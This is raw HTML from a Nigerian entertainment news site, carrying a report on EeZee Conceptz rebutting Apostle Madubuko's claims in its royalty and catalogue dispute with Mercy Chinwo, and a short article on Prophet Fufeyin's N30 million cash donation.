<p><strong><em>&#8220;Despite the ordeal I faced, including losing access to my family and business operations during my detention, our records were thoroughly investigated, and no wrongdoing was discovered. This is a testament to the transparency and integrity with which EeZee Conceptz operates,&#8221;</em></strong> the EeZee Tee stated.</p>
</div>
<div></div>
<div>
<p> EeZee Conceptz expressed disappointment in what it described as Apostle Madubuko’s biased handling of the mediation process.</p>
<p><strong><em>&#8220;When men of God are entrusted with resolving conflicts, they must approach the matter with fairness, impartiality, and a commitment to truth.</em></strong></p>
</div>
<div><strong><em> </em></strong></div>
<div><strong><em> Unfortunately, Apostle Madubuko has allowed bias to cloud his role, making false claims and failing to address breaches on the part of the artist,&#8221;</em></strong> the label said.</div>
<div></div>
<div>
<p> The label cited examples from the first mediation meeting, where it raised issues of one of the artists boycotting scheduled events and diverting funds to personal accounts in breach of her contract. According to EeZee Conceptz, the Apostle failed to address these breaches, further questioning the neutrality of the process.</p>
<p>Despite the ongoing challenges, EeZee Conceptz reiterated its commitment to fairness, integrity, and adherence to contractual agreements.</p>
</div>
<div></div>
<div>
<strong><em>&#8220;Throughout our history, EeZee Conceptz has provided periodic financial reports to all our talents, ensuring full transparency. We remain steadfast in our commitment to uphold justice, protect the integrity of our contracts, and defend the investments we have made to support gospel creatives. We trust that the truth will ultimately prevail,&#8221;</em></strong> the label concluded.<a href="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0001.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-large wp-image-350750" src="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0001-724x1024.jpg?resize=724%2C1024&#038;ssl=1" alt="" width="724" height="1024" /></a> <a href="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0002.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-large wp-image-350751" src="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0002-724x1024.jpg?resize=724%2C1024&#038;ssl=1" alt="" width="724" height="1024" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Background</h1>
<p>The dispute between EeZee Conceptz and Mercy Chinwo has gained significant public attention, centered around claims of unpaid royalties, fund diversion, and disagreements over the ownership of master rights.</p>
</div>
<div></div>
<div> In a press statement dated January 18, 2025, Apostle Anselm Madubuko detailed his involvement as a mediator, accusing EeZee Conceptz of various wrongs.</div>
<div></div>
<div>The label, however, has denied these allegations, maintaining that the real issue lies in attempts to unlawfully claim ownership of its music catalogue.</div>
<div></div>
<div> The label also revealed that its CEO, EeZee Tee, was detained for nine days during the dispute, during which its accounts were thoroughly investigated, and no wrongdoing was discovered.</div>
<div></div>
<div>
<p> The dispute has seen several failed mediation attempts, including multiple sessions where the focus shifted to the demand for master rights. EeZee Conceptz has maintained that it owns the catalogue in perpetuity and is only obligated to pay royalties to the artist under the terms of their agreement.</p>
<p>&nbsp;</p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33106"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33106"
				>
				<span id="sharing-twitter-33106" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33106"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33106"
				>
				<span id="sharing-facebook-33106" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33106&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership\/&quot;,&quot;postId&quot;:33106,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/"><span class="mvp-post-cat left">NEWS</span></a></h3>
												<h1 class="mvp-post-title left">Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">April 11, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="600" height="400" src="https://blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_29208" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-104884" src="https://i0.wp.com/zagaempire.com/wp-content/uploads/2024/04/IMG-20240410-WA0017-1.jpg?resize=600%2C400&#038;ssl=1" alt="" width="600" height="400" /></p>
<p>Billionaire prophet and General Overseer of Christ Mercyland Deliverance Ministry in Warri, Delta State, Prophet Jeremiah Fufeyin, has given out over N30 million in charity to reduce the current economic crisis faced by the masses.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-104885" src="https://i0.wp.com/zagaempire.com/wp-content/uploads/2024/04/IMG-20240410-WA0018.jpg?resize=740%2C417&#038;ssl=1" alt="" width="740" height="417" /></p>
<p>In a viral video on social media, Fufeyin, known for his philanthropic gestures, was seen giving out wads of cash to church members to ameliorate the rising price of food items in the country.</p>
<p>The humanitarian effort has caught the attention of netizens, capturing the hearts of many amid the current challenging times.</p>
<p>Fufeyin has emerged as a beacon of hope by extending a remarkable gesture of kindness towards struggling church members even as he stressed the need for well-meaning Nigerians to help assuage the challenges of the masses.</p>
<p>This spontaneous and substantial donation not only alleviated immediate concerns but also underscored Fufeyin’s deep empathy for those affected by economic hardship.</p>
<p>The response to Fufeyin’s act of benevolence has been overwhelmingly positive, with Nigerians taking to social media platforms to commend his compassion and selflessness. Amidst a climate of economic uncertainty and rising living costs, Fufeyin’s initiative has resonated deeply, sparking discussions about the importance of generosity and communal support during trying times.</p>
<p>Fufeyin expressed his motivation for the donation, citing a desire to alleviate the suffering of his church members and fellow Nigerians in tangible ways.</p>
<p>He emphasised the necessity of collective action in addressing societal challenges and urged others, particularly those in positions of influence, to contribute towards uplifting the less fortunate.</p>
<p>The impact of Fufeyin’s philanthropy extends beyond financial assistance, serving as a powerful reminder of the potential for positive change when individuals leverage their resources for the greater good of all.</p>
<div></div>
<div></div>
<p style="background-color: white; color: #424242; font-family: Lato, sans-serif; font-size: 13px; line-height: 23px; margin: 0px 0px 18px; padding: 0px;">
<div class="fluid-width-video-wrapper" style="margin: 0px; padding: 168.883px 0px 0px; position: relative; width: 300px;"><iframe id="fitvid0" style="height: 168.883px; left: 0px; margin: 0px; padding: 0px; position: absolute; top: 0px; width: 300px;" title="Hardship: Prophet Fufeyin Donates N30m To Less-privileged Nigerians(Watch Video)" src="https://www.youtube.com/embed/x_-tbsaOdfM?feature=oembed" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div id="tptn_counter_104882" class="tptn_counter" style="background-color: white; color: #424242; font-family: Lato, sans-serif; font-size: 13px; margin: 0px; padding: 0px;"></div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-29208"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-29208"
				>
				<span id="sharing-twitter-29208" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-29208"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-29208"
				>
				<span id="sharing-facebook-29208" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_29208&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video\/&quot;,&quot;postId&quot;:29208,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" 